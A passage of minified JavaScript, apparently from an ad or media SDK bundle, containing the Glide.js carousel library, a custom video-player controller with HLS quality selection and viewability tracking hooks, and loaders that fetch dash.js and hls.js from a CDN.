n=0;n<e.length;n++)this.on(e[n],t)}},{key:"emit",value:function(e,t){if(Lu(e))for(var r=0;r<e.length;r++)this.emit(e[r],t);else this.hop.call(this.events,e)&&this.events[e].forEach(function(e){e(t||{})})}}]),e}(),ju=function(){function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};vu(this,e),this._c={},this._t=[],this._e=new Wu,this.disabled=!1,this.selector=t,this.settings=Ru(xu,r),this.index=this.settings.startAt}return gu(e,[{key:"mount",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),Cu(e)?this._c=function(e,t,r){var n={};for(var i in t)Ou(t[i])?n[i]=t[i](e,n,r):Eu("Extension must be a function");for(var o in n)Ou(n[o].mount)&&n[o].mount();return n}(this,e,this._e):Eu("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return Lu(e)?this._t=e:Eu("You need to provide a array on `mutate()`"),this}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=Ru(this.settings,e),e.hasOwnProperty("startAt")&&(this.index=e.startAt),this._e.emit("update"),this}},{key:"go",value:function(e){return this._c.Run.make(e),this}},{key:"move",value:function(e){return this._c.Transition.disable(),this._c.Move.make(e),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return e&&(this.settings.autoplay=e),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(e,t){return this._e.on(e,t),this}},{key:"isType",value:function(e){return this.settings.type===e}},{key:"settings",get:function(){return this._o},set:function(e){Cu(e)?this._o=e:Eu("Options must be an `object` instance.")}},{key:"index",get:function(){return this._i},set:function(e){this._i=Au(e)}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(e){this._d=!!e}}]),e}();function Mu(){return(new Date).getTime()}function Uu(e,t){var r,n,i,o,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=0,l=function(){s=!1===a.leading?0:Mu(),r=null,o=e.apply(n,i),r||(n=i=null)},u=function(){var u=Mu();s||!1!==a.leading||(s=u);var d=t-(u-s);return n=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,o=e.apply(n,i),r||(n=i=null)):r||!1===a.trailing||(r=setTimeout(l,d)),o};return u.cancel=function(){clearTimeout(r),s=0,r=n=i=null},u}var Xu={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function Vu(e){if(e&&e.parentNode){for(var t=e.parentNode.firstChild,r=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&r.push(t);return r}return[]}function Nu(e){return Array.prototype.slice.call(e)}var zu=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};vu(this,e),this.listeners=t}return gu(e,[{key:"on",value:function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];Su(e)&&(e=[e]);for(var i=0;i<e.length;i++)this.listeners[e[i]]=r,t.addEventListener(e[i],this.listeners[e[i]],n)}},{key:"off",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];Su(e)&&(e=[e]);for(var n=0;n<e.length;n++)t.removeEventListener(e[n],this.listeners[e[n]],r)}},{key:"destroy",value:function(){delete this.listeners}}]),e}();var Hu=["ltr","rtl"],qu={">":"<","<":">","=":"="};function Bu(e,t){return{modify:function(e){return t.Direction.is("rtl")?-e:e}}}function Ku(e,t){return{modify:function(e){var r=Math.floor(e/t.Sizes.slideWidth);return e+t.Gaps.value*r}}}function Fu(e,t){return{modify:function(e){return e+t.Clones.grow/2}}}function Gu(e,t){return{modify:function(r){if(e.settings.focusAt>=0){var n=t.Peek.value;return Cu(n)?r-n.before:r-n}return r}}}function Qu(e,t){return{modify:function(r){var n=t.Gaps.value,i=t.Sizes.width,o=e.settings.focusAt,a=t.Sizes.slideWidth;return"center"===o?r-(i/2-a/2):r-a*o-n*o}}}var Yu=!1;try{var $u=Object.defineProperty({},"passive",{get:function(){Yu=!0}});window.addEventListener("testPassive",null,$u),window.removeEventListener("testPassive",null,$u)}catch(e){}var Zu=Yu,Ju=["touchstart","mousedown"],ed=["touchmove","mousemove"],td=["touchend","touchcancel","mouseup","mouseleave"],rd=["mousedown","mousemove","mouseup","mouseleave"];function nd(e,t,r){var n=new zu,i=0,o=0,a=0,s=!1,l=!!Zu&&{passive:!0},u={mount:function(){this.bindSwipeStart()},start:function(t){if(!s&&!e.disabled){this.disable();var n=this.touches(t);i=null,o=Au(n.pageX),a=Au(n.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),r.emit("swipe.start")}},move:function(n){if(!e.disabled){var s=e.settings,l=s.touchAngle,u=s.touchRatio,d=s.classes,c=this.touches(n),p=Au(c.pageX)-o,f=Au(c.pageY)-a,h=Math.abs(p<<2),y=Math.abs(f<<2),m=Math.sqrt(h+y),v=Math.sqrt(y);if(!(180*(i=Math.asin(v/m))/Math.PI<l))return!1;n.stopPropagation(),t.Move.make(p*parseFloat(u)),t.Html.root.classList.add(d.dragging),r.emit("swipe.move")}},end:function(n){if(!e.disabled){var a=e.settings,s=a.perSwipe,l=a.touchAngle,u=a.classes,d=this.touches(n),c=this.threshold(n),p=d.pageX-o,f=180*i/Math.PI;this.enable(),p>c&&f<l?t.Run.make(t.Direction.resolve("".concat(s,"<"))):p<-c&&f<l?t.Run.make(t.Direction.resolve("".concat(s,">"))):t.Move.make(),t.Html.root.classList.remove(u.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),r.emit("swipe.end")}},bindSwipeStart:function(){var r=this,i=e.settings,o=i.swipeThreshold,a=i.dragThreshold;o&&n.on(Ju[0],t.Html.wrapper,function(e){r.start(e)},l),a&&n.on(Ju[1],t.Html.wrapper,function(e){r.start(e)},l)},unbindSwipeStart:function(){n.off(Ju[0],t.Html.wrapper,l),n.off(Ju[1],t.Html.wrapper,l)},bindSwipeMove:function(){var r=this;n.on(ed,t.Html.wrapper,Uu(function(e){r.move(e)},e.settings.throttle),l)},unbindSwipeMove:function(){n.off(ed,t.Html.wrapper,l)},bindSwipeEnd:function(){var e=this;n.on(td,t.Html.wrapper,function(t){e.end(t)})},unbindSwipeEnd:function(){n.off(td,t.Html.wrapper)},touches:function(e){return rd.indexOf(e.type)>-1?e:e.touches[0]||e.changedTouches[0]},threshold:function(t){var r=e.settings;return rd.indexOf(t.type)>-1?r.dragThreshold:r.swipeThreshold},enable:function(){return s=!1,t.Transition.enable(),this},disable:function(){return s=!0,t.Transition.disable(),this}};return r.on("build.after",function(){t.Html.root.classList.add(e.settings.classes.swipeable)}),r.on("destroy",function(){u.unbindSwipeStart(),u.unbindSwipeMove(),u.unbindSwipeEnd(),n.destroy()}),u}var id='[data-glide-el^="controls"]',od="".concat(id,' [data-glide-dir*="<"]'),ad="".concat(id,' [data-glide-dir*=">"]');function sd(e,t,r){var n=new zu,i=!!Zu&&{passive:!0},o={mount:function(){this._n=t.Html.root.querySelectorAll('[data-glide-el="controls[nav]"]'),this._c=t.Html.root.querySelectorAll(id),this._arrowControls={previous:t.Html.root.querySelectorAll(od),next:t.Html.root.querySelectorAll(ad)},this.addBindings()},setActive:function(){for(var e=0;e<this._n.length;e++)this.addClass(this._n[e].children)},removeActive:function(){for(var e=0;e<this._n.length;e++)this.removeClass(this._n[e].children)},addClass:function(t){var r=e.settings,n=t[e.index];n&&(n.classList.add(r.classes.nav.active),Vu(n).forEach(function(e){e.classList.remove(r.classes.nav.active)}))},removeClass:function(t){var r=t[e.index];null==r||r.classList.remove(e.settings.classes.nav.active)},setArrowState:function(){if(!e.settings.rewind){var r=o._arrowControls.next,n=o._arrowControls.previous;this.resetArrowState(r,n),0===e.index&&this.disableArrow(n),e.index===t.Run.length&&this.disableArrow(r)}},resetArrowState:function(){for(var t=e.settings,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];n.forEach(function(e){Nu(e).forEach(function(e){e.classList.remove(t.classes.arrow.disabled)})})},disableArrow:function(){for(var t=e.settings,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];n.forEach(function(e){Nu(e).forEach(function(e){e.classList.add(t.classes.arrow.disabled)})})},addBindings:function(){for(var e=0;e<this._c.length;e++)this.bind(this._c[e].children)},removeBindings:function(){for(var e=0;e<this._c.length;e++)this.unbind(this._c[e].children)},bind:function(e){for(var t=0;t<e.length;t++)n.on("click",e[t],this.click),n.on("touchstart",e[t],this.click,i)},unbind:function(e){for(var t=0;t<e.length;t++)n.off(["click","touchstart"],e[t])},click:function(e){Zu||"touchstart"!==e.type||e.preventDefault();var r=e.currentTarget.getAttribute("data-glide-dir");t.Run.make(t.Direction.resolve(r))}};return Du(o,"items",{get:function(){return o._c}}),r.on(["mount.after","move.after"],function(){o.setActive()}),r.on(["mount.after","run"],function(){o.setArrowState()}),r.on("destroy",function(){o.removeBindings(),o.removeActive(),n.destroy()}),o}function ld(e,t,r){var n=new zu,i={mount:function(){this.enable(),this.start(),e.settings.hoverpause&&this.bind()},enable:function(){this._e=!0},disable:function(){this._e=!1},start:function(){var n=this;this._e&&(this.enable(),e.settings.autoplay&&Iu(this._i)&&(this._i=setInterval(function(){n.stop(),t.Run.make(">"),n.start(),r.emit("autoplay")},this.time)))},stop:function(){this._i=clearInterval(this._i)},bind:function(){var e=this;n.on("mouseover",t.Html.root,function(){e._e&&e.stop()}),n.on("mouseout",t.Html.root,function(){e._e&&e.start()})},unbind:function(){n.off(["mouseover","mouseout"],t.Html.root)}};return Du(i,"time",{get:function(){var r=t.Html.slides[e.index].getAttribute("data-glide-autoplay");return Au(r||e.settings.autoplay)}}),r.on(["destroy","update"],function(){i.unbind()}),r.on(["run.before","swipe.start","update"],function(){i.stop()}),r.on(["pause","destroy"],function(){i.disable(),i.stop()}),r.on(["run.after","swipe.end"],function(){i.start()}),r.on(["play"],function(){i.enable(),i.start()}),r.on("update",function(){i.mount()}),r.on("destroy",function(){n.destroy()}),i}function ud(e){return Cu(e)?(t=e,Object.keys(t).sort().reduce(function(e,r){return e[r]=t[r],e[r],e},{})):(Eu("Breakpoints option must be an object"),{});var t}function dd(e,t,r){var n=new zu,i=e.settings,o=ud(i.breakpoints),a=Object.assign({},i),s={match:function(e){if(void 0!==window.matchMedia)for(var t in e)if(e.hasOwnProperty(t)&&window.matchMedia("(max-width: ".concat(t,"px)")).matches)return e[t];return a}};return Object.assign(i,s.match(o)),n.on("resize",window,Uu(function(){e.settings=Ru(i,s.match(o))},e.settings.throttle)),r.on("update",function(){o=ud(o),a=Object.assign({},i)}),r.on("destroy",function(){n.off("resize",window)}),s}var cd={Html:function(e,t,r){var n={mount:function(){this.root=e.selector,this.track=this.root.querySelector('[data-glide-el="track"]'),this.collectSlides()},collectSlides:function(){this.slides=Nu(this.wrapper.children).filter(function(t){return!t.classList.contains(e.settings.classes.slide.clone)})}};return Du(n,"root",{get:function(){return n._r},set:function(e){Su(e)&&(e=document.querySelector(e)),null!==e?n._r=e:Eu("Root element must be a existing Html node")}}),Du(n,"track",{get:function(){return n._t},set:function(e){n._t=e}}),Du(n,"wrapper",{get:function(){return n.track.children[0]}}),r.on("update",function(){n.collectSlides()}),n},Translate:function(e,t,r){var n={set:function(r){var n=function(e,t,r){var n=[Ku,Fu,Gu,Qu].concat(e._t,[Bu]);return{mutate:function(i){for(var o=0;o<n.length;o++){var a=n[o];Ou(a)&&Ou(a().modify)?i=a(e,t,r).modify(i):Eu("Transformer should be a function that returns an object with `modify()` method")}return i}}}(e,t).mutate(r),i="translate3d(".concat(-1*n,"px, 0px, 0px)");t.Html.wrapper.style.mozTransform=i,t.Html.wrapper.style.webkitTransform=i,t.Html.wrapper.style.transform=i},remove:function(){t.Html.wrapper.style.transform=""},getStartIndex:function(){var r=t.Sizes.length,n=e.index,i=e.settings.perView;return t.Run.isOffset(">")||t.Run.isOffset("|>")?r+(n-i):(n+i)%r},getTravelDistance:function(){var r=t.Sizes.slideWidth*e.settings.perView;return t.Run.isOffset(">")||t.Run.isOffset("|>")?-1*r:r}};return r.on("move",function(i){if(!e.isType("carousel")||!t.Run.isOffset())return n.set(i.movement);t.Transition.after(function(){r.emit("translate.jump"),n.set(t.Sizes.slideWidth*e.index)});var o=t.Sizes.slideWidth*t.Translate.getStartIndex();return n.set(o-t.Translate.getTravelDistance())}),r.on("destroy",function(){n.remove()}),n},Transition:function(e,t,r){var n=!1,i={compose:function(t){var r=e.settings;return n?"".concat(t," 0ms ").concat(r.animationTimingFunc):"".concat(t," ").concat(this.duration,"ms ").concat(r.animationTimingFunc)},set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";t.Html.wrapper.style.transition=this.compose(e)},remove:function(){t.Html.wrapper.style.transition=""},after:function(e){setTimeout(function(){e()},this.duration)},enable:function(){n=!1,this.set()},disable:function(){n=!0,this.set()}};return Du(i,"duration",{get:function(){var r=e.settings;return e.isType("slider")&&t.Run.offset?r.rewindDuration:r.animationDuration}}),r.on("move",function(){i.set()}),r.on(["build.before","resize","translate.jump"],function(){i.disable()}),r.on("run",function(){i.enable()}),r.on("destroy",function(){i.remove()}),i},Direction:function(e,t,r){var n={mount:function(){this.value=e.settings.direction},resolve:function(e){var t=e.slice(0,1);return this.is("rtl")?e.split(t).join(qu[t]):e},is:function(e){return this.value===e},addClass:function(){t.Html.root.classList.add(e.settings.classes.direction[this.value])},removeClass:function(){t.Html.root.classList.remove(e.settings.classes.direction[this.value])}};return Du(n,"value",{get:function(){return n._v},set:function(e){Hu.indexOf(e)>-1?n._v=e:Eu("Direction value must be `ltr` or `rtl`")}}),r.on(["destroy","update"],function(){n.removeClass()}),r.on("update",function(){n.mount()}),r.on(["build.before","update"],function(){n.addClass()}),n},Peek:function(e,t,r){var n={mount:function(){this.value=e.settings.peek}};return Du(n,"value",{get:function(){return n._v},set:function(e){Cu(e)?(e.before=Au(e.before),e.after=Au(e.after)):e=Au(e),n._v=e}}),Du(n,"reductor",{get:function(){var t=n.value,r=e.settings.perView;return Cu(t)?t.before/r+t.after/r:2*t/r}}),r.on(["resize","update"],function(){n.mount()}),n},Sizes:function(e,t,r){var n={setupSlides:function(){for(var e="".concat(this.slideWidth,"px"),r=t.Html.slides,n=0;n<r.length;n++)r[n].style.width=e},setupWrapper:function(){t.Html.wrapper.style.width="".concat(this.wrapperSize,"px")},remove:function(){for(var e=t.Html.slides,r=0;r<e.length;r++)e[r].style.width="";t.Html.wrapper.style.width=""}};return Du(n,"length",{get:function(){return t.Html.slides.length}}),Du(n,"width",{get:function(){return t.Html.track.offsetWidth}}),Du(n,"wrapperSize",{get:function(){return n.slideWidth*n.length+t.Gaps.grow+t.Clones.grow}}),Du(n,"slideWidth",{get:function(){return n.width/e.settings.perView-t.Peek.reductor-t.Gaps.reductor}}),r.on(["build.before","resize","update"],function(){n.setupSlides(),n.setupWrapper()}),r.on("destroy",function(){n.remove()}),n},Gaps:function(e,t,r){var n={apply:function(e){for(var r=0,n=e.length;r<n;r++){var i=e[r].style,o=t.Direction.value;i[Xu[o][0]]=0!==r?"".concat(this.value/2,"px"):"",r!==e.length-1?i[Xu[o][1]]="".concat(this.value/2,"px"):i[Xu[o][1]]=""}},remove:function(e){for(var t=0,r=e.length;t<r;t++){var n=e[t].style;n.marginLeft="",n.marginRight=""}}};return Du(n,"value",{get:function(){return Au(e.settings.gap)}}),Du(n,"grow",{get:function(){return n.value*t.Sizes.length}}),Du(n,"reductor",{get:function(){var t=e.settings.perView;return n.value*(t-1)/t}}),r.on(["build.after","update"],Uu(function(){n.apply(t.Html.wrapper.children)},30)),r.on("destroy",function(){n.remove(t.Html.wrapper.children)}),n},Move:function(e,t,r){var n={mount:function(){this._o=0},make:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=n,r.emit("move",{movement:this.value}),t.Transition.after(function(){r.emit("move.after",{movement:e.value})})}};return Du(n,"offset",{get:function(){return n._o},set:function(e){n._o=Iu(e)?0:Au(e)}}),Du(n,"translate",{get:function(){return t.Sizes.slideWidth*e.index}}),Du(n,"value",{get:function(){var e=this.offset,r=this.translate;return t.Direction.is("rtl")?r+e:r-e}}),r.on(["build.before","run"],function(){n.make()}),n},Clones:function(e,t,r){var n={mount:function(){this.items=[],e.isType("carousel")&&(this.items=this.collect())},collect:function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=t.Html.slides,i=e.settings,o=i.perView,a=i.classes,s=i.cloningRatio;if(n.length>0)for(var l=o+ +!!e.settings.peek+Math.round(o/2),u=n.slice(0,l).reverse(),d=n.slice(-1*l),c=0;c<Math.max(s,Math.floor(o/n.length));c++){for(var p=0;p<u.length;p++){var f=u[p].cloneNode(!0);f.classList.add(a.slide.clone),r.push(f)}for(var h=0;h<d.length;h++){var y=d[h].cloneNode(!0);y.classList.add(a.slide.clone),r.unshift(y)}}return r},append:function(){for(var e=this.items,r=t.Html,n=r.wrapper,i=r.slides,o=Math.floor(e.length/2),a=e.slice(0,o).reverse(),s=e.slice(-1*o).reverse(),l="".concat(t.Sizes.slideWidth,"px"),u=0;u<s.length;u++)n.appendChild(s[u]);for(var d=0;d<a.length;d++)n.insertBefore(a[d],i[0]);for(var c=0;c<e.length;c++)e[c].style.width=l},remove:function(){for(var e=this.items,r=0;r<e.length;r++)t.Html.wrapper.removeChild(e[r])}};return Du(n,"grow",{get:function(){return(t.Sizes.slideWidth+t.Gaps.value)*n.items.length}}),r.on("update",function(){n.remove(),n.mount(),n.append()}),r.on("build.before",function(){e.isType("carousel")&&n.append()}),r.on("destroy",function(){n.remove()}),n},Resize:function(e,t,r){var n=new zu,i={mount:function(){this.bind()},bind:function(){n.on("resize",window,Uu(function(){r.emit("resize")},e.settings.throttle))},unbind:function(){n.off("resize",window)}};return r.on("destroy",function(){i.unbind(),n.destroy()}),i},Build:function(e,t,r){var n={mount:function(){r.emit("build.before"),this.typeClass(),this.activeClass(),r.emit("build.after")},typeClass:function(){t.Html.root.classList.add(e.settings.classes.type[e.settings.type])},activeClass:function(){var r=e.settings.classes,n=t.Html.slides[e.index];n&&(n.classList.add(r.slide.active),Vu(n).forEach(function(e){e.classList.remove(r.slide.active)}))},removeClasses:function(){var r=e.settings.classes,n=r.type,i=r.slide;t.Html.root.classList.remove(n[e.settings.type]),t.Html.slides.forEach(function(e){e.classList.remove(i.active)})}};return r.on(["destroy","update"],function(){n.removeClasses()}),r.on(["resize","update"],function(){n.mount()}),r.on("move.after",function(){n.activeClass()}),n},Run:function(e,t,r){var n={mount:function(){this._o=!1},make:function(n){var i=this;e.disabled||(!e.settings.waitForTransition||e.disable(),this.move=n,r.emit("run.before",this.move),this.calculate(),r.emit("run",this.move),t.Transition.after(function(){i.isStart()&&r.emit("run.start",i.move),i.isEnd()&&r.emit("run.end",i.move),i.isOffset()&&(i._o=!1,r.emit("run.offset",i.move)),r.emit("run.after",i.move),e.enable()}))},calculate:function(){var t=this.move,r=this.length,i=t.steps,o=t.direction,a=1;if("="===o)return e.settings.bound&&Au(i)>r?void(e.index=r):void(e.index=i);if(">"!==o||">"!==i)if("<"!==o||"<"!==i){if("|"===o&&(a=e.settings.perView||1),">"===o||"|"===o&&">"===i){var s=function(t){var r=e.index;if(e.isType("carousel"))return r+t;return r+(t-r%t)}(a);return s>r&&(this._o=!0),void(e.index=function(t,r){var i=n.length;if(t<=i)return t;if(e.isType("carousel"))return t-(i+1);if(e.settings.rewind)return n.isBound()&&!n.isEnd()?i:0;if(n.isBound())return i;return Math.floor(i/r)*r}(s,a))}if("<"===o||"|"===o&&"<"===i){var l=function(t){var r=e.index;if(e.isType("carousel"))return r-t;var n=Math.ceil(r/t);return(n-1)*t}(a);return l<0&&(this._o=!0),void(e.index=function(t,r){var i=n.length;if(t>=0)return t;if(e.isType("carousel"))return t+(i+1);if(e.settings.rewind)return n.isBound()&&n.isStart()?i:Math.floor(i/r)*r;return 0}(l,a))}Eu("Invalid direction pattern [".concat(o).concat(i,"] has been used"))}else e.index=0;else e.index=r},isStart:function(){return e.index<=0},isEnd:function(){return e.index>=this.length},isOffset:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return e?!!this._o&&("|>"===e?"|"===this.move.direction&&">"===this.move.steps:"|<"===e?"|"===this.move.direction&&"<"===this.move.steps:this.move.direction===e):this._o},isBound:function(){return e.isType("slider")&&"center"!==e.settings.focusAt&&e.settings.bound}};return Du(n,"move",{get:function(){return this._m},set:function(e){var t=e.substr(1);this._m={direction:e.substr(0,1),steps:t?Au(t)?Au(t):t:0}}}),Du(n,"length",{get:function(){var r=e.settings,n=t.Html.slides.length;return this.isBound()?n-1-(Au(r.perView)-1)+Au(r.focusAt):n-1}}),Du(n,"offset",{get:function(){return this._o}}),n}},pd=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&wu(e,t)}(r,e);var t=Pu(r);function r(){return vu(this,r),t.apply(this,arguments)}return gu(r,[{key:"mount",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Tu(bu(r.prototype),"mount",this).call(this,Object.assign({},cd,e))}}]),r}(ju),fd=function(){return f(function e(t,r,n,i){c(this,e),this.videoPlayer=t,this.videoWrapper=r,this.params=n,this.omTracker=i,this.controls={},this.eventHandlers=[],this.params.showVideoControls&&(this._setupControlElements(),this._setupEventListeners())},[{key:"_setupControlElements",value:function(){this.controls={customControls:this.videoWrapper.querySelector("._4ddWXP_custom_controls"),circleControls:this.videoWrapper.querySelector("._4ddWXP_circular_controls"),playPauseBtn:this.videoWrapper.querySelector("._4ddWXP_play_pause_btn"),volumeBtn:this.videoWrapper.querySelector("._4ddWXP_volume_btn"),progressContainer:this.videoWrapper.querySelector("._4ddWXP_progress_container"),progressBar:this.videoWrapper.querySelector("._4ddWXP_progress_bar"),playIcon:this.videoWrapper.querySelector("._4ddWXP_play_icon"),pauseIcon:this.videoWrapper.querySelector("._4ddWXP_pause_icon"),volumeIcon:this.videoWrapper.querySelector("._4ddWXP_volume_icon"),mutedIcon:this.videoWrapper.querySelector("._4ddWXP_muted_icon"),qualityContainer:this.videoWrapper.querySelector("._4ddWXP_quality_container"),qualityButton:this.videoWrapper.querySelector("._4ddWXP_quality_button"),qualityDropdown:this.videoWrapper.querySelector("._4ddWXP_quality_dropdown")}}},{key:"_setupEventListeners",value:function(){var e=this,t=function(t,r,n){t&&(t.addEventListener(r,n),e.eventHandlers.push({element:t,event:r,handler:n}))};if(this.controls.customControls){t(this.controls.customControls,"click",function(e){e.stopPropagation(),e.preventDefault()})}if(this.controls.circleControls){t(this.controls.circleControls,"click",function(e){e.stopPropagation(),e.preventDefault()})}if(this.controls.playPauseBtn){t(this.controls.playPauseBtn,"click",function(){var t,r;e.videoPlayer.videoElement.paused?(null===(t=e.omTracker)||void 0===t||t.sendResume(),e.videoPlayer.playVideo()):(null===(r=e.omTracker)||void 0===r||r.sendPause(),e.videoPlayer.pauseVideo())})}if(this.controls.volumeBtn){t(this.controls.volumeBtn,"click",function(){e.videoPlayer.muteUnmuteVideo()})}if(this.controls.progressContainer){t(this.controls.progressContainer,"click",function(t){e._handleProgressClick(t)})}if(t(this.videoPlayer.videoElement,"timeupdate",function(){e.updateProgressBar()}),this.controls.qualityButton){t(this.controls.qualityButton,"click",function(){e._toggleQualityDropdown()})}t(document,"click",function(t){var r;!e.controls.qualityDropdown||null!==(r=e.controls.qualityContainer)&&void 0!==r&&r.contains(t.target)||e._hideQualityDropdown()})}},{key:"_cleanupEventListeners",value:function(){this.eventHandlers.forEach(function(e){var t=e.element,r=e.event,n=e.handler;t.removeEventListener(r,n)}),this.eventHandlers=[],un.log("[VideoController] Event listeners cleaned up")}},{key:"updatePlayPauseButton",value:function(e){this.params.showVideoControls&&this.controls.playIcon&&this.controls.pauseIcon&&(e?(this.controls.playIcon.style.display="none",this.controls.pauseIcon.style.display="block"):(this.controls.playIcon.style.display="block",this.controls.pauseIcon.style.display="none"))}},{key:"updateMuteUnmuteDisplay",value:function(){if(this.params.showVideoControls){var e=this.videoPlayer.videoElement.muted||0===this.videoPlayer.videoElement.volume;this.controls.volumeIcon&&this.controls.mutedIcon&&(e?(this.controls.volumeIcon.style.display="none",this.controls.mutedIcon.style.display="block"):(this.controls.volumeIcon.style.display="block",this.controls.mutedIcon.style.display="none"))}}},{key:"updateProgressBar",value:function(){if(this.params.showVideoControls&&this.controls.progressBar){var e=this.videoPlayer.getCurrentTime(),t=this.videoPlayer.getDuration();if(t>0){var r=e/t*100;this.controls.progressBar.style.width="".concat(r,"%")}}}},{key:"_handleProgressClick",value:function(e){var t=this.controls.progressContainer.getBoundingClientRect(),r=(e.clientX-t.left)/t.width,n=this.videoPlayer.getDuration();if(n>0){var i=r*n;this.videoPlayer.changeTimeofVideo(i)}}},{key:"_toggleQualityDropdown",value:function(){this.controls.qualityDropdown&&(this.controls.qualityDropdown.classList.contains("show")?this._hideQualityDropdown():this._showQualityDropdown())}},{key:"_showQualityDropdown",value:function(){this.controls.qualityDropdown&&(this._updateQualityLevels(),this.controls.qualityDropdown.classList.add("show"))}},{key:"_hideQualityDropdown",value:function(){this.controls.qualityDropdown&&this.controls.qualityDropdown.classList.remove("show")}},{key:"_updateQualityLevels",value:function(){var e=this;if(this.controls.qualityDropdown&&this.params.enableHlsQuality&&"hls"===this.videoPlayer.videoType){var t=this.videoPlayer.getHlsQualityLevels(),r=this.videoPlayer.getCurrentHlsQualityLevel();this.controls.qualityDropdown.innerHTML="";var n=document.createElement("button");n.className="_4ddWXP_quality_option",n.textContent="AUTO",n.dataset.level="-1",-1===r&&n.classList.add("active"),n.addEventListener("click",function(t){t.stopPropagation(),e._selectQuality(-1,"AUTO")}),this.controls.qualityDropdown.appendChild(n),t.forEach(function(t,n){var i=document.createElement("button");i.className="_4ddWXP_quality_option";var o="";o=t.height?"".concat(t.height,"p"):t.bitrate?"".concat(Math.round(t.bitrate/1e3),"k"):"Level ".concat(n),i.textContent=o,i.dataset.level=n.toString(),r===n&&i.classList.add("active"),i.addEventListener("click",function(){e._selectQuality(n,o)}),e.controls.qualityDropdown.appendChild(i)})}}},{key:"_selectQuality",value:function(e,t){this.videoPlayer.setHlsQualityLevel(e),this.controls.qualityButton&&(this.controls.qualityButton.textContent=t),this.controls.qualityDropdown.querySelectorAll("._4ddWXP_quality_option").forEach(function(t){t.classList.remove("active"),parseInt(t.dataset.level)===e&&t.classList.add("active")}),this._hideQualityDropdown()}},{key:"updateQualityButton",value:function(){if(this.params.enableHlsQuality&&this.controls.qualityButton)if("hls"===this.videoPlayer.videoType){this.controls.qualityContainer&&(this.controls.qualityContainer.style.display="inline-block");var e=this.videoPlayer.getCurrentHlsQualityLevel(),t=this.videoPlayer.getHlsQualityLevels(),r="AUTO";if(e>=0&&t[e]){var n=t[e];r=n.height?"".concat(n.height,"p"):n.bitrate?"".concat(Math.round(n.bitrate/1e3),"k"):"Level ".concat(e)}this.controls.qualityButton.textContent=r}else this.controls.qualityContainer&&(this.controls.qualityContainer.remove(),this.controls.qualityContainer=null,this.controls.qualityButton=null,this.controls.qualityDropdown=null)}}])}(),hd=null,yd=null,md=function(){return"undefined"!=typeof window&&window.dashjs?Promise.resolve():hd||(hd=new Promise(function(e,t){var r=document.createElement("script");r.src="https://c.o-s.io/sdk-lib/dash.all.min.js",r.async=!0,r.onload=function(){void 0!==window.dashjs?e():t(new Error("dash.js loaded but dashjs is undefined"))},r.onerror=function(){t(new Error("Failed to load dash.js"))},document.head.appendChild(r)}))},vd=function(){return"undefined"!=typeof window&&window.Hls?Promise.resolve():yd||(yd=new Promise(function(e,t){var r=document.createElement("script");r.src="https://c.o-s.io/sdk-lib/hls.min.js",r.async=!0,r.onload=function(){void 0!==window.Hls?e():t(new Error("hls.js loaded but Hls is undefined"))},r.onerror=function(){t(new Error("Failed to load hls.js"))},document.head.appendChild(r)}))},gd=function(){return f(function e(t){var r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c(this,e),y(this,"handleLoadedMetadata",function(){var e,t=r.getDuration(),n=r.getVolume(),i=r.isPaused();r.hasStarted||i||(r.hasStarted=!0,null===(e=r.omTracker)||void 0===e||e.sendStart(t,n));r.params.enableHlsQuality&&("hls"===r.videoType?r.qualityTimer=setTimeout(function(){r.videoController.updateQualityButton()},100):r.videoController.updateQualityButton()),r.params.autoPlay&&r.autoPlayWithObserver()}),y(this,"handlePlay",function(){var e,t=r.getDuration(),n=r.getVolume();r.hasStarted||isNaN(t)||(r.hasStarted=!0,null===(e=r.omTracker)||void 0===e||e.sendStart(t,n));r.videoController.updatePlayPauseButton(!0)}),y(this,"handlePause",function(){r.videoController.updatePlayPauseButton(!1)}),y(this,"handleEnded",function(){var e,t=r.getDuration();r.fireVideoTrackingEvent(t,t),null===(e=r.omTracker)||void 0===e||e.sendComplete(),r.params.loopVideo?r.loopTimer=setTimeout(function(){r.changeTimeofVideo(0),r.playVideo()},10):r.videoController.updatePlayPauseButton(!1)}),y(this,"handleVolumeChange",function(){var e,t=r.getVolume();"number"!=typeof t||t<0||t>1||null===(e=r.omTracker)||void 0===e||e.sendVolumeChange(t)}),y(this,"handleWaiting",function(){var e;r.isBuffering||(null===(e=r.omTracker)||void 0===e||e.sendBufferStart(),r.isBuffering=!0)}),y(this,"handleCanPlay",function(){var 